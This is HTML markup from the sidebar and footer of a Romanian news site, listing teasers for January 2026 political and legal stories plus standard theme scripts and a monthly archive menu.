            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:14:08+00:00" >21:14, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    DGASPC Timiș este condusă, fără concurs, de Monica Trușcă, verișoara unui fost președinte PSD al Consiliului Județean Timiș, fost parlamentar și actual primar al...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_6978be7082cd6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6978be7082e15_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6978be7082e15" ><script>var block_td_uid_11_6978be7082e15 = new tdBlock();
block_td_uid_11_6978be7082e15.id = "td_uid_11_6978be7082e15";
block_td_uid_11_6978be7082e15.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6978be7082e15_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6978be7082e15_rand","tdc_css_class_style":"td_uid_11_6978be7082e15_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6978be7082e15.td_column_number = "1";
block_td_uid_11_6978be7082e15.block_type = "td_block_11";
block_td_uid_11_6978be7082e15.post_count = "1";
block_td_uid_11_6978be7082e15.found_posts = "1";
block_td_uid_11_6978be7082e15.header_color = "#";
block_td_uid_11_6978be7082e15.ajax_pagination_infinite_stop = "";
block_td_uid_11_6978be7082e15.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_6978be7082e15);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_6978be7082e15 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_6978be70864fa_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#5427313726312035263d352014372126313a2021387a3d3a323b"><span class="__cf_email__" data-cfemail="d5a6b0b6a7b0a1b4a7bcb4a195b6a0a7b0bba1a0b9fbbcbbb3ba">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#95e6f0f6e7f0e1f4e7fcf4e1d5f6e0e7f0fbe1e0f9bbfcfbf3fa"><span class="__cf_email__" data-cfemail="0f7c6a6c7d6a7b6e7d666e7b4f6c7a7d6a617b7a632166616960">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_6978be70869e5_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6978be70869e5" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_6978be70869e5 = new tdBlock();
block_td_uid_14_6978be70869e5.id = "td_uid_14_6978be70869e5";
block_td_uid_14_6978be70869e5.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6978be70869e5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6978be70869e5_rand","tdc_css_class_style":"td_uid_14_6978be70869e5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6978be70869e5.td_column_number = "1";
block_td_uid_14_6978be70869e5.block_type = "td_block_7";
block_td_uid_14_6978be70869e5.post_count = "3";
block_td_uid_14_6978be70869e5.found_posts = "11";
block_td_uid_14_6978be70869e5.header_color = "#";
block_td_uid_14_6978be70869e5.ajax_pagination_infinite_stop = "";
block_td_uid_14_6978be70869e5.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_14_6978be70869e5);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_6978be70869e5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(44)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
